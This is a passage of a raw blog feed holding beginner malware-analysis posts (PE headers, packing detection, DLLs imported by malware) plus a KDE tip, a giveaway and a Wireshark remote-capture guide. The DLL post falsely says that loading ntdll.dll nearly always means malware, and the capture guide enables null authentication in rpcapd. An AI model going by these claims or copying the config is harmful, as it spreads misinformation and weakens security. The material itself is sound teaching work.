border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 0px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 1px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 1px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px;\"\u003E.data\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 0px; border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 0px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 1px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 1px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px;\"\u003Echanging data\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 0px; border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 0px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 1px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 1px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px;\"\u003E.pdata\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 0px; border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 0px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 1px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 1px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px;\"\u003EOnly present in 64-bit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 0px; border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 0px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 1px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 1px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px;\"\u003E.rsrc\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 0px; border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 0px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 1px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 1px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px;\"\u003Estores stuff needed by the programs aka resources\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nViewing PE files is simplified using tools like \u003Ca href=\"http:\/\/www.magma.ca\/~wjr\/\" rel=\"nofollow\" target=\"_blank\"\u003EPEview\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD7MltLVrl4C-KEIfvuuPk8h8DYKWQW3AK4CwwVpKMWbyeEkF8wInFSF1yO-g8CkrAM8V-_yYLoWKNlw7JZcPHtNqiqXjxNlG0kzoWl5AAF4jcYhjiOpeljziW14QofAJ3nr_Xwqhhg_k\/s1600\/dependancy+walker+PE+view+same+results.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD7MltLVrl4C-KEIfvuuPk8h8DYKWQW3AK4CwwVpKMWbyeEkF8wInFSF1yO-g8CkrAM8V-_yYLoWKNlw7JZcPHtNqiqXjxNlG0kzoWl5AAF4jcYhjiOpeljziW14QofAJ3nr_Xwqhhg_k\/s320\/dependancy+walker+PE+view+same+results.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nClick the image to enlarge, you will see that the IDATA PE header contains all the Dll's that it loads, even the functions it calls, do not expect malware to be like this, they are heavily obfuscated. Using PEView, we can find out if an program has been packed or not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLook at the Size of Raw Data and the Virtual Size, if you find that Virtual Size is insanely large that Size of Raw Data, you can safely assume that it is packed.(look in IMAGE_SECTION_HEADER .text ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdIWwt0Z0wMVAk9tJ_-3QK2iUqNOOf00KDqNShGSG1irgwccuulvS7FMe6E94wB-7bGe48QP9DI-CUZRbtuMul6cnuV4R4cyogOM8AGgJjmAq6PI6YH-qRr0o1swYrvc3I3BO6Ljsj80\/s1600\/stuxnet+PE+analysis.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"119\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdIWwt0Z0wMVAk9tJ_-3QK2iUqNOOf00KDqNShGSG1irgwccuulvS7FMe6E94wB-7bGe48QP9DI-CUZRbtuMul6cnuV4R4cyogOM8AGgJjmAq6PI6YH-qRr0o1swYrvc3I3BO6Ljsj80\/s320\/stuxnet+PE+analysis.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFor example look at StuxNet, the Virtual Store is 16AD while Size of Raw Data is 1800, meaning that it unpacks and the process kills itself, i.e spawns itself. The PE shows a lot of useful info about the program.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/7719161416842654203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/7719161416842654203"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/04\/analysing-pe-files.html","title":"Analysing PE files"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1iT6lMuHCEk_WTuoQcu-kY0ApLTMCEKOe-Se6-jhfG-uGajfkTpmBZd3hCFFrtflw69P9jfgyltmMTsS8dQHbuVpJO6YljfDwJNakw8IQQ5PzubK_ErwEgYlM09dF1CdDIaGtIcuOYI\/s72-c\/hex+editor+pe+files.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-6079919249608705131"},"published":{"$t":"2012-03-29T19:59:00.001+05:30"},"updated":{"$t":"2012-04-05T14:58:23.326+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"basics of malware analysing"}],"title":{"type":"text","$t":"Dynamically Linked functions in Malware and what they do."},"content":{"type":"html","$t":"Dependency walker is an small program that helps you to find out all the dynamically linked data into a malware.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EObfuscated malware, use runtime linking to access libraries, instead of accessing the libraries at startup, they access them whenever they want. In order to find out about Dynamically linked malware, we use \u003Ca href=\"http:\/\/www.dependencywalker.com\/\" target=\"_blank\"\u003EDependancy Walker\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg53XbzA9F4pouau7mpW1OuOXx06M2341hm03aIw4QVkv6mhOlGxzDa-a6cw1MdAfs_JKjxzexuXyuSgpsCo849UhG8C8YIKkXVBoKli-YhuLMaouRcPsc5_uU3nGk0etWPq2sWOs4QirY\/s1600\/dependancy+walker.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg53XbzA9F4pouau7mpW1OuOXx06M2341hm03aIw4QVkv6mhOlGxzDa-a6cw1MdAfs_JKjxzexuXyuSgpsCo849UhG8C8YIKkXVBoKli-YhuLMaouRcPsc5_uU3nGk0etWPq2sWOs4QirY\/s320\/dependancy+walker.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nKernel32.dll:- \u0026nbsp;Deals with memory management threads, syncing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAdvapi32.dll:- This Dynamic Library provides access services and registry components.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUser32.dll:- This is the userinterface base, hacking this file allows external themes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGdi32.dll:- This DLL contains functions for displaying and manipulating graphics.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNtdll.dll :- This DLL is not for programmer, is is an interface for the Native API, the language used by Windows to communicate itself, it is used during boot when other services and stuff have not loaded. When an application loads this, you can be nearly sure it is an malware. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWSock32.dll :- This is\u0026nbsp;\u0026nbsp;networking DLL. Programs use this to hook into your internet connections and sniff passwords.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWininet.dll :- For FTP, HTTP, NTP.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese are the basics DLL's used by any program that can be got using dependancy walker.\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/6079919249608705131"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/6079919249608705131"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/03\/dynamically-linked-functions-in-malware.html","title":"Dynamically Linked functions in Malware and what they do."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg53XbzA9F4pouau7mpW1OuOXx06M2341hm03aIw4QVkv6mhOlGxzDa-a6cw1MdAfs_JKjxzexuXyuSgpsCo849UhG8C8YIKkXVBoKli-YhuLMaouRcPsc5_uU3nGk0etWPq2sWOs4QirY\/s72-c\/dependancy+walker.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-900731085135487333"},"published":{"$t":"2012-03-27T09:19:00.000+05:30"},"updated":{"$t":"2012-03-27T09:20:08.871+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"}],"title":{"type":"text","$t":"SSD Giveaway !"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nWant an SSD, then enter dragonblogger's SSD giveaway !\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"giveaway\"\u003E\n\u003Cbr \/\u003E\n\u003Cscript id=\"raflin-87830118\" type=\"text\/javascript\"\u003E\n\/*{literal}\u003C![CDATA[*\/\n    window.RAFLIN = window.RAFLIN || {};\n    window.RAFLIN['87830118'] = {id: 'YzhjNzI4NzNkZjQ4ZjFlYjgxOTBjMWUwMDk2MDdlOjE4'};\n    var url='\/\/d12vno17mo87cx.cloudfront.net\/static\/js\/raflcptr\/build\/raflcptr.min.js', head=(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]);\n    (function(d,n,h){if(!!d.getElementById(n))return;var j=d.createElement('script');j.id=n;j.type='text\/javascript';j.async=true;j.src=url;h.appendChild(j);}(document,'rsoijs',head));\n\/*]]\u003E{\/literal}*\/\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ca class=\"rafl-powered\" href=\"http:\/\/www.rafflecopter.com\/\" id=\"rpow-87830118\" style=\"color: #999999; display: block; font: 10px sans-serif; text-align: center; width: 100%;\" target=\"_blank\"\u003Ea \u003Ci\u003ERafflecopter\u003C\/i\u003E giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cnoscript\u003E\u0026amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;lt;a href=\"http:\/\/rafl.es\/enable-js\"\u0026amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;gt;You need javascript enabled to see this giveaway\u0026amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;lt;\/a\u0026amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;gt;.\u003C\/noscript\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/900731085135487333"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/900731085135487333"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/03\/ssd-giveaway.html","title":"SSD Giveaway !"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-7571911133707479654"},"published":{"$t":"2012-03-11T11:03:00.000+05:30"},"updated":{"$t":"2012-03-11T11:03:27.851+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ubuntu"}],"title":{"type":"text","$t":"How to enable virtual desktops in KDE4 \/ Kubunutu"},"content":{"type":"html","$t":"If you have used Gnome, you will find that virtual desktops are an great feature of Linux, and that it can be used to maximize productivity, Virtual Desktops exist in KDE4 also, but not in the way you expect it to be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nKDE4 by default has 2 virtual desktops, however they require slight tweaking before they can be used effectively.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nConfiguring pager for Virtual Desktops.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRight click on pager and select Pager settings.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJSCbN5S3IbXG-NyFXV5AK-DE-JvHOR1KiQuS1F-zEOwq8NVPgKcGse-BYbo55lKZmEXWlfWlkrRhv3mWzMSRXRfHkxmsSfxSeY0jyh_1A173yO20JSEXY27jAXZzJMQ1J1YUhlejQ-U\/s1600\/Tooltip_001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJSCbN5S3IbXG-NyFXV5AK-DE-JvHOR1KiQuS1F-zEOwq8NVPgKcGse-BYbo55lKZmEXWlfWlkrRhv3mWzMSRXRfHkxmsSfxSeY0jyh_1A173yO20JSEXY27jAXZzJMQ1J1YUhlejQ-U\/s320\/Tooltip_001.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;In the Pager settings, move onto the Virtual Desktop settings and select the number of virtual dsktops that you want. In the switching tab, in the Action Switch to Next Desktop, remap the key to something you like, I set it to Win+Tab (Meta+Tab on Linux). You can also change the animation to anything you like.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1jJnSNyH0hX6riKJpDV8qHvcvYyA7Ws-k5K4sLrclm3-dIos3M8fYmfXMw3YODAdZixtnDHcgjtubJceY356_zMNtq6kErPQLMBkdicesMvygZmO41R_N0n245TXlX-199DpZr8y7CTU\/s1600\/Pager+Settings_002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1jJnSNyH0hX6riKJpDV8qHvcvYyA7Ws-k5K4sLrclm3-dIos3M8fYmfXMw3YODAdZixtnDHcgjtubJceY356_zMNtq6kErPQLMBkdicesMvygZmO41R_N0n245TXlX-199DpZr8y7CTU\/s320\/Pager+Settings_002.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nNow we need to configure the taskbar so that it does not display Programs from other windows. In a free area of the desktop, right click on the task bar and select Task Manager settings.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia-PsWnJxZUHvtfHvCnhvwOoN8v1Ax1rGYMTf1FCartx4a_R94HsTp5nFyGVgI_9rMIGMrR61TpmMwKUU1FIwfjptHCCexlU0nl0jdpeg7WfiRtQpoYqUAxMTX8EoaUAKtmP-Vz5MC6cI\/s1600\/Tooltip_003.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia-PsWnJxZUHvtfHvCnhvwOoN8v1Ax1rGYMTf1FCartx4a_R94HsTp5nFyGVgI_9rMIGMrR61TpmMwKUU1FIwfjptHCCexlU0nl0jdpeg7WfiRtQpoYqUAxMTX8EoaUAKtmP-Vz5MC6cI\/s320\/Tooltip_003.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIn the filters option, check Only show tasks from the current desktop.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS7Sp95dpb4-ELnG9jOgwfU-U62jdR-dfsB36Sb2Z_wcNO6PZlwEsWUNPcMOWhr1P3ReDNGLOnyHmyvy7ksfwYrPSv3yui3XCpf2YNOdUGQKxPAC3vWcDKviUhHHZLY8YygIG-0tBqlIQ\/s1600\/Task+Manager+Settings_004.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS7Sp95dpb4-ELnG9jOgwfU-U62jdR-dfsB36Sb2Z_wcNO6PZlwEsWUNPcMOWhr1P3ReDNGLOnyHmyvy7ksfwYrPSv3yui3XCpf2YNOdUGQKxPAC3vWcDKviUhHHZLY8YygIG-0tBqlIQ\/s320\/Task+Manager+Settings_004.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nNow when you press Win+Tab or any other key to which you mapped to, you can easily switch Virtual Desktops.\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/7571911133707479654"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/7571911133707479654"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/03\/how-to-enable-virtual-desktops-in-kde4.html","title":"How to enable virtual desktops in KDE4 \/ Kubunutu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJSCbN5S3IbXG-NyFXV5AK-DE-JvHOR1KiQuS1F-zEOwq8NVPgKcGse-BYbo55lKZmEXWlfWlkrRhv3mWzMSRXRfHkxmsSfxSeY0jyh_1A173yO20JSEXY27jAXZzJMQ1J1YUhlejQ-U\/s72-c\/Tooltip_001.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-2235519581141182810"},"published":{"$t":"2012-02-25T17:44:00.000+05:30"},"updated":{"$t":"2014-12-10T14:10:12.004+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"How to capture network traffic from remote computers using Wireshark"},"content":{"type":"html","$t":"I will show how to capture traffic from a remote machine, this will be very helpful for analysing malware samples in an VM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload WinPcap, the packet capture guru from \u003Ca href=\"http:\/\/www.winpcap.org\/install\/default.htm\" target=\"_blank\"\u003Ehere\u003C\/a\u003E and install it onto the \u003Cb\u003Eremote\u003C\/b\u003E machine.\u003C\/li\u003E\n\u003Cli\u003EIf you do not already have wireshark, get it from \u003Ca href=\"http:\/\/www.wireshark.org\/download.html\" target=\"_blank\"\u003Ehere.\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EIn the remote system, open an elevated command prompt and type the following commands.\u003Cbr \/\u003E\ncd \\\u003Cbr \/\u003E\ncd \"Program Files\\WinPcap \u003Cbr \/\u003E\nrpcapd.exe -s rpcapd.ini\u003Cbr \/\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENow open p rpcapd.ini with notepad and paste in the following.\u003Cbr \/\u003E\n\u003Cpre\u003E# Configuration file help.\n\n# Hosts which are allowed to connect to this server (passive mode)\n# Format: PassiveClient = \u003Cname address=\"\" or=\"\"\u003E\n\nPassiveClient = 192.168.1.2,192.168.1.1;\n\n\n# Hosts to which this server is trying to connect to (active mode)\n# Format: ActiveClient = \u003Cname address=\"\" or=\"\"\u003E, \u003Cport default=\"\"\u003E\n\n\n\n# Permit NULL authentication: YES or NOT\n\nNullAuthPermit = YES\n\u003C\/port\u003E\u003C\/name\u003E\u003C\/name\u003E\u003C\/pre\u003E\n\u003Cstyle\u003E\npre {\nbackground: none repeat scroll 0 0 #EEE;\nfont: 11px\/1.5 Monaco,\"Courier New\",Courier,monospace;\nmargin-bottom: 15px;\npadding: 20px;\nwhite-space: pre-wrap;\nwhite-space: -moz-pre-wrap;\nwhite-space: -pre-wrap;\nwhite-space: -o-pre-wrap;\nword-wrap: break-word;\n}\n\u003C\/style\u003E\u003Cbr \/\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENow in Start\u0026gt;Run type services.msc.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzkmCz8wdaoQ_o3BAXvQghMU37ix6OcxPCX6t7XjDZLVaQ7MIiDgOVioNWY6pfC_8CZ2sHxGq8ZShRDCiP3AlUpB8gqWzyAubFjVhHFh-61YGYHcqqDPX6jKaCH-SyQ7aSY0S_iCEc9k\/s1600\/services+properties.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzkmCz8wdaoQ_o3BAXvQghMU37ix6OcxPCX6t7XjDZLVaQ7MIiDgOVioNWY6pfC_8CZ2sHxGq8ZShRDCiP3AlUpB8gqWzyAubFjVhHFh-61YGYHcqqDPX6jKaCH-SyQ7aSY0S_iCEc9k\/s400\/services+properties.png\" height=\"226\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nNow in the properties windows, make the Startup type automatic, click the start button and close it.\u003Cbr \/\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNow in the Capture Options dialog box in Wireshark, select Remote.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioEwQOmGPelVEVFaUHbqlvC3WqOWOE53JfmBmji5ixiARFD-RN8342KMvQhW9cxWW_gIjkv36wSWElhPi2Ito270aKknNc82eAuUkqZPxat6fY9T8G_XgHCnmXHuwbynsy4mMpmq84hAs\/s1600\/wireshark+remote.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioEwQOmGPelVEVFaUHbqlvC3WqOWOE53JfmBmji5ixiARFD-RN8342KMvQhW9cxWW_gIjkv36wSWElhPi2Ito270aKknNc82eAuUkqZPxat6fY9T8G_XgHCnmXHuwbynsy4mMpmq84hAs\/s400\/wireshark+remote.png\" height=\"271\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEnter the address of the remote system and port as 2002\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 